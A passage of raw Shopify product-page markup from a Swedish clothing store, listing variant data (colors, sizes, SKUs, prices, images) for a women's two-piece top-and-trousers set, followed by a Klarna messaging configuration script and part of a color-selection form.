L\/42","option1":"🔥Grå","option2":"L\/42","option3":null,"sku":"LF10271030C01L","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531636016,"product_id":9445231231280,"position":8,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095820_c7c88754906471c6b9c47a29535b71a0_9246325c-5dd2-4d22-b53a-4353f600be7f.png?v=1717126927","variant_ids":[48625814405424,48625814438192,48625814470960,48625814503728,48625814536496,48625814569264]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - 🔥Grå \/ L\/42","public_title":"🔥Grå \/ L\/42","options":["🔥Grå","L\/42"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878154544,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095820_c7c88754906471c6b9c47a29535b71a0_9246325c-5dd2-4d22-b53a-4353f600be7f.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625814470960,"title":"🔥Grå \/ XL\/44","option1":"🔥Grå","option2":"XL\/44","option3":null,"sku":"LF10271030C01XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531636016,"product_id":9445231231280,"position":8,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095820_c7c88754906471c6b9c47a29535b71a0_9246325c-5dd2-4d22-b53a-4353f600be7f.png?v=1717126927","variant_ids":[48625814405424,48625814438192,48625814470960,48625814503728,48625814536496,48625814569264]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - 🔥Grå \/ XL\/44","public_title":"🔥Grå \/ XL\/44","options":["🔥Grå","XL\/44"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878154544,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095820_c7c88754906471c6b9c47a29535b71a0_9246325c-5dd2-4d22-b53a-4353f600be7f.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625814503728,"title":"🔥Grå \/ 2XL\/46","option1":"🔥Grå","option2":"2XL\/46","option3":null,"sku":"LF10271030C012XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531636016,"product_id":9445231231280,"position":8,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095820_c7c88754906471c6b9c47a29535b71a0_9246325c-5dd2-4d22-b53a-4353f600be7f.png?v=1717126927","variant_ids":[48625814405424,48625814438192,48625814470960,48625814503728,48625814536496,48625814569264]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - 🔥Grå \/ 2XL\/46","public_title":"🔥Grå \/ 2XL\/46","options":["🔥Grå","2XL\/46"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878154544,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095820_c7c88754906471c6b9c47a29535b71a0_9246325c-5dd2-4d22-b53a-4353f600be7f.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625814536496,"title":"🔥Grå \/ 3XL\/48","option1":"🔥Grå","option2":"3XL\/48","option3":null,"sku":"LF10271030C013XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531636016,"product_id":9445231231280,"position":8,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095820_c7c88754906471c6b9c47a29535b71a0_9246325c-5dd2-4d22-b53a-4353f600be7f.png?v=1717126927","variant_ids":[48625814405424,48625814438192,48625814470960,48625814503728,48625814536496,48625814569264]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - 🔥Grå \/ 3XL\/48","public_title":"🔥Grå \/ 3XL\/48","options":["🔥Grå","3XL\/48"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878154544,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095820_c7c88754906471c6b9c47a29535b71a0_9246325c-5dd2-4d22-b53a-4353f600be7f.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625814569264,"title":"🔥Grå \/ 4XL\/50","option1":"🔥Grå","option2":"4XL\/50","option3":null,"sku":"LF10271030C014XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531636016,"product_id":9445231231280,"position":8,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095820_c7c88754906471c6b9c47a29535b71a0_9246325c-5dd2-4d22-b53a-4353f600be7f.png?v=1717126927","variant_ids":[48625814405424,48625814438192,48625814470960,48625814503728,48625814536496,48625814569264]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - 🔥Grå \/ 4XL\/50","public_title":"🔥Grå \/ 4XL\/50","options":["🔥Grå","4XL\/50"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878154544,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095820_c7c88754906471c6b9c47a29535b71a0_9246325c-5dd2-4d22-b53a-4353f600be7f.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625814602032,"title":"Grönt \/ M\/38-40","option1":"Grönt","option2":"M\/38-40","option3":null,"sku":"LF10271030CLVM","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531668784,"product_id":9445231231280,"position":9,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095820_74ed6597534b41cde31c0f0e42a7a9b3_6d18fb67-2543-4fb6-b524-5a7f1b29621f.png?v=1717126927","variant_ids":[48625814602032,48625814634800,48625814667568,48625814700336,48625814733104,48625814765872]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - Grönt \/ M\/38-40","public_title":"Grönt \/ M\/38-40","options":["Grönt","M\/38-40"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878187312,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095820_74ed6597534b41cde31c0f0e42a7a9b3_6d18fb67-2543-4fb6-b524-5a7f1b29621f.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625814634800,"title":"Grönt \/ L\/42","option1":"Grönt","option2":"L\/42","option3":null,"sku":"LF10271030CLVL","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531668784,"product_id":9445231231280,"position":9,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095820_74ed6597534b41cde31c0f0e42a7a9b3_6d18fb67-2543-4fb6-b524-5a7f1b29621f.png?v=1717126927","variant_ids":[48625814602032,48625814634800,48625814667568,48625814700336,48625814733104,48625814765872]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - Grönt \/ L\/42","public_title":"Grönt \/ L\/42","options":["Grönt","L\/42"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878187312,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095820_74ed6597534b41cde31c0f0e42a7a9b3_6d18fb67-2543-4fb6-b524-5a7f1b29621f.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625814667568,"title":"Grönt \/ XL\/44","option1":"Grönt","option2":"XL\/44","option3":null,"sku":"LF10271030CLVXL","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531668784,"product_id":9445231231280,"position":9,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095820_74ed6597534b41cde31c0f0e42a7a9b3_6d18fb67-2543-4fb6-b524-5a7f1b29621f.png?v=1717126927","variant_ids":[48625814602032,48625814634800,48625814667568,48625814700336,48625814733104,48625814765872]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - Grönt \/ XL\/44","public_title":"Grönt \/ XL\/44","options":["Grönt","XL\/44"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878187312,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095820_74ed6597534b41cde31c0f0e42a7a9b3_6d18fb67-2543-4fb6-b524-5a7f1b29621f.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625814700336,"title":"Grönt \/ 2XL\/46","option1":"Grönt","option2":"2XL\/46","option3":null,"sku":"LF10271030CLV2XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531668784,"product_id":9445231231280,"position":9,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095820_74ed6597534b41cde31c0f0e42a7a9b3_6d18fb67-2543-4fb6-b524-5a7f1b29621f.png?v=1717126927","variant_ids":[48625814602032,48625814634800,48625814667568,48625814700336,48625814733104,48625814765872]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - Grönt \/ 2XL\/46","public_title":"Grönt \/ 2XL\/46","options":["Grönt","2XL\/46"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878187312,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095820_74ed6597534b41cde31c0f0e42a7a9b3_6d18fb67-2543-4fb6-b524-5a7f1b29621f.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625814733104,"title":"Grönt \/ 3XL\/48","option1":"Grönt","option2":"3XL\/48","option3":null,"sku":"LF10271030CLV3XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531668784,"product_id":9445231231280,"position":9,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095820_74ed6597534b41cde31c0f0e42a7a9b3_6d18fb67-2543-4fb6-b524-5a7f1b29621f.png?v=1717126927","variant_ids":[48625814602032,48625814634800,48625814667568,48625814700336,48625814733104,48625814765872]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - Grönt \/ 3XL\/48","public_title":"Grönt \/ 3XL\/48","options":["Grönt","3XL\/48"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878187312,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095820_74ed6597534b41cde31c0f0e42a7a9b3_6d18fb67-2543-4fb6-b524-5a7f1b29621f.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625814765872,"title":"Grönt \/ 4XL\/50","option1":"Grönt","option2":"4XL\/50","option3":null,"sku":"LF10271030CLV4XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531668784,"product_id":9445231231280,"position":9,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095820_74ed6597534b41cde31c0f0e42a7a9b3_6d18fb67-2543-4fb6-b524-5a7f1b29621f.png?v=1717126927","variant_ids":[48625814602032,48625814634800,48625814667568,48625814700336,48625814733104,48625814765872]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - Grönt \/ 4XL\/50","public_title":"Grönt \/ 4XL\/50","options":["Grönt","4XL\/50"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878187312,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095820_74ed6597534b41cde31c0f0e42a7a9b3_6d18fb67-2543-4fb6-b524-5a7f1b29621f.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625814798640,"title":"Rosa \/ M\/38-40","option1":"Rosa","option2":"M\/38-40","option3":null,"sku":"LF10271030C02M","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531734320,"product_id":9445231231280,"position":11,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095822_9fd57cd78bd3abb71d5a0e0cb760abe3_a8844e08-39b8-4d4b-816f-c8a0a767d4b5.png?v=1717126927","variant_ids":[48625814798640,48625814831408,48625814864176,48625814896944,48625814929712,48625814962480]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - Rosa \/ M\/38-40","public_title":"Rosa \/ M\/38-40","options":["Rosa","M\/38-40"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878252848,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095822_9fd57cd78bd3abb71d5a0e0cb760abe3_a8844e08-39b8-4d4b-816f-c8a0a767d4b5.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625814831408,"title":"Rosa \/ L\/42","option1":"Rosa","option2":"L\/42","option3":null,"sku":"LF10271030C02L","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531734320,"product_id":9445231231280,"position":11,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095822_9fd57cd78bd3abb71d5a0e0cb760abe3_a8844e08-39b8-4d4b-816f-c8a0a767d4b5.png?v=1717126927","variant_ids":[48625814798640,48625814831408,48625814864176,48625814896944,48625814929712,48625814962480]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - Rosa \/ L\/42","public_title":"Rosa \/ L\/42","options":["Rosa","L\/42"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878252848,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095822_9fd57cd78bd3abb71d5a0e0cb760abe3_a8844e08-39b8-4d4b-816f-c8a0a767d4b5.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625814864176,"title":"Rosa \/ XL\/44","option1":"Rosa","option2":"XL\/44","option3":null,"sku":"LF10271030C02XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531734320,"product_id":9445231231280,"position":11,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095822_9fd57cd78bd3abb71d5a0e0cb760abe3_a8844e08-39b8-4d4b-816f-c8a0a767d4b5.png?v=1717126927","variant_ids":[48625814798640,48625814831408,48625814864176,48625814896944,48625814929712,48625814962480]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - Rosa \/ XL\/44","public_title":"Rosa \/ XL\/44","options":["Rosa","XL\/44"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878252848,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095822_9fd57cd78bd3abb71d5a0e0cb760abe3_a8844e08-39b8-4d4b-816f-c8a0a767d4b5.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625814896944,"title":"Rosa \/ 2XL\/46","option1":"Rosa","option2":"2XL\/46","option3":null,"sku":"LF10271030C022XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531734320,"product_id":9445231231280,"position":11,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095822_9fd57cd78bd3abb71d5a0e0cb760abe3_a8844e08-39b8-4d4b-816f-c8a0a767d4b5.png?v=1717126927","variant_ids":[48625814798640,48625814831408,48625814864176,48625814896944,48625814929712,48625814962480]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - Rosa \/ 2XL\/46","public_title":"Rosa \/ 2XL\/46","options":["Rosa","2XL\/46"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878252848,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095822_9fd57cd78bd3abb71d5a0e0cb760abe3_a8844e08-39b8-4d4b-816f-c8a0a767d4b5.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625814929712,"title":"Rosa \/ 3XL\/48","option1":"Rosa","option2":"3XL\/48","option3":null,"sku":"LF10271030C023XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531734320,"product_id":9445231231280,"position":11,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095822_9fd57cd78bd3abb71d5a0e0cb760abe3_a8844e08-39b8-4d4b-816f-c8a0a767d4b5.png?v=1717126927","variant_ids":[48625814798640,48625814831408,48625814864176,48625814896944,48625814929712,48625814962480]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - Rosa \/ 3XL\/48","public_title":"Rosa \/ 3XL\/48","options":["Rosa","3XL\/48"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878252848,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095822_9fd57cd78bd3abb71d5a0e0cb760abe3_a8844e08-39b8-4d4b-816f-c8a0a767d4b5.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625814962480,"title":"Rosa \/ 4XL\/50","option1":"Rosa","option2":"4XL\/50","option3":null,"sku":"LF10271030C024XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531734320,"product_id":9445231231280,"position":11,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095822_9fd57cd78bd3abb71d5a0e0cb760abe3_a8844e08-39b8-4d4b-816f-c8a0a767d4b5.png?v=1717126927","variant_ids":[48625814798640,48625814831408,48625814864176,48625814896944,48625814929712,48625814962480]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - Rosa \/ 4XL\/50","public_title":"Rosa \/ 4XL\/50","options":["Rosa","4XL\/50"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878252848,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095822_9fd57cd78bd3abb71d5a0e0cb760abe3_a8844e08-39b8-4d4b-816f-c8a0a767d4b5.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625814995248,"title":"Röd \/ M\/38-40","option1":"Röd","option2":"M\/38-40","option3":null,"sku":"LF10271030C03M","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531767088,"product_id":9445231231280,"position":12,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095822_3e5842af23dbb9a6a6e89257f7d0f9d2_1a960300-2425-4515-a085-957fb3bf4098.png?v=1717126927","variant_ids":[48625814995248,48625815028016,48625815060784,48625815093552,48625815126320,48625815159088]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - Röd \/ M\/38-40","public_title":"Röd \/ M\/38-40","options":["Röd","M\/38-40"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878285616,"position":12,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095822_3e5842af23dbb9a6a6e89257f7d0f9d2_1a960300-2425-4515-a085-957fb3bf4098.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625815028016,"title":"Röd \/ L\/42","option1":"Röd","option2":"L\/42","option3":null,"sku":"LF10271030C03L","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531767088,"product_id":9445231231280,"position":12,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095822_3e5842af23dbb9a6a6e89257f7d0f9d2_1a960300-2425-4515-a085-957fb3bf4098.png?v=1717126927","variant_ids":[48625814995248,48625815028016,48625815060784,48625815093552,48625815126320,48625815159088]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - Röd \/ L\/42","public_title":"Röd \/ L\/42","options":["Röd","L\/42"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878285616,"position":12,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095822_3e5842af23dbb9a6a6e89257f7d0f9d2_1a960300-2425-4515-a085-957fb3bf4098.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625815060784,"title":"Röd \/ XL\/44","option1":"Röd","option2":"XL\/44","option3":null,"sku":"LF10271030C03XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531767088,"product_id":9445231231280,"position":12,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095822_3e5842af23dbb9a6a6e89257f7d0f9d2_1a960300-2425-4515-a085-957fb3bf4098.png?v=1717126927","variant_ids":[48625814995248,48625815028016,48625815060784,48625815093552,48625815126320,48625815159088]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - Röd \/ XL\/44","public_title":"Röd \/ XL\/44","options":["Röd","XL\/44"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878285616,"position":12,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095822_3e5842af23dbb9a6a6e89257f7d0f9d2_1a960300-2425-4515-a085-957fb3bf4098.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625815093552,"title":"Röd \/ 2XL\/46","option1":"Röd","option2":"2XL\/46","option3":null,"sku":"LF10271030C032XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531767088,"product_id":9445231231280,"position":12,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095822_3e5842af23dbb9a6a6e89257f7d0f9d2_1a960300-2425-4515-a085-957fb3bf4098.png?v=1717126927","variant_ids":[48625814995248,48625815028016,48625815060784,48625815093552,48625815126320,48625815159088]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - Röd \/ 2XL\/46","public_title":"Röd \/ 2XL\/46","options":["Röd","2XL\/46"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878285616,"position":12,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095822_3e5842af23dbb9a6a6e89257f7d0f9d2_1a960300-2425-4515-a085-957fb3bf4098.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625815126320,"title":"Röd \/ 3XL\/48","option1":"Röd","option2":"3XL\/48","option3":null,"sku":"LF10271030C033XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531767088,"product_id":9445231231280,"position":12,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095822_3e5842af23dbb9a6a6e89257f7d0f9d2_1a960300-2425-4515-a085-957fb3bf4098.png?v=1717126927","variant_ids":[48625814995248,48625815028016,48625815060784,48625815093552,48625815126320,48625815159088]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - Röd \/ 3XL\/48","public_title":"Röd \/ 3XL\/48","options":["Röd","3XL\/48"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878285616,"position":12,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095822_3e5842af23dbb9a6a6e89257f7d0f9d2_1a960300-2425-4515-a085-957fb3bf4098.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625815159088,"title":"Röd \/ 4XL\/50","option1":"Röd","option2":"4XL\/50","option3":null,"sku":"LF10271030C034XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531767088,"product_id":9445231231280,"position":12,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095822_3e5842af23dbb9a6a6e89257f7d0f9d2_1a960300-2425-4515-a085-957fb3bf4098.png?v=1717126927","variant_ids":[48625814995248,48625815028016,48625815060784,48625815093552,48625815126320,48625815159088]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - Röd \/ 4XL\/50","public_title":"Röd \/ 4XL\/50","options":["Röd","4XL\/50"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878285616,"position":12,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095822_3e5842af23dbb9a6a6e89257f7d0f9d2_1a960300-2425-4515-a085-957fb3bf4098.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],
        templateName: 'product',
        shopLocale: 'sv',
        dataKey: 'credit-promotion-badge',
        storefrontCurrency: 'SEK',
        storefrontCountry: 'SE',
        storefrontLanguage: 'sv',
        shopDomain: 'redveviel.com',
        variantPrice: '39900',
        cartPrice: '0',
        selector: 'shopify-osm-AYjQvV1BibWJaVGZoa__klarna_on_site_messaging_app_block_WL4HpV',
        topPadding: '0',
        bottomPadding: '0',
      });
    }
</script>


</div>
<div class="cfsp_content"><variant-radios class="no-js-hidden" data-section="template--23974046138672__main" data-url="/products/pants-set" ><fieldset class="js product-form__input">
                          <legend class="form__label">färg</legend><input type="radio" id="template--23974046138672__main-1-0"
                                  name="färg"
                                  value="🔥🔥Aprikos"
                                  form="product-form-template--23974046138672__main"
                                  checked
                            >
                            <label for="template--23974046138672__main-1-0">
                              🔥🔥Aprikos
                            </label><input type="radio" id="template--23974046138672__main-1-1"
                                  name="färg"
                                  value="🔥Grå"
                                  form="product-form-template--23974046138672__main"
                                  
                            >
